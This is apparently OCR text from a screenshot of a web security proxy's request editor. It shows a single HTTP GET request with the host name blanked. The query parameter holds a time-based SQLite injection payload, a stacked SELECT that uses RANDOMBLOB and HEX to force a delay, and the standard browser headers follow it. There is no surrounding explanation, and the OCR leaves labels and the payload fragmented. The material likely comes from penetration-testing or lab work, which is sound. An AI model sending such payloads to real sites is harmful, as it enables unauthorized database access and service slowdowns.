 Send Cancel < > 
Request
Response
INSPECTO
Pretty Raw \n Actions
Query Para
NAME
query
submit
Body Param
Request Co
Request He
1 GET /?query=
12'%3bSELECT+LIKE(CHAR( ),UPPER(HEX(RANDOMBL
OB(500000000/2))))--&submit=Submit HTTP/1.1
2 Host: .com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
7 Sec-Gpc: 1
8 Accept-Language: en-US,en;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: .com/
14 Accept-Encoding: gzip, deflate
15 Connection: close
16
17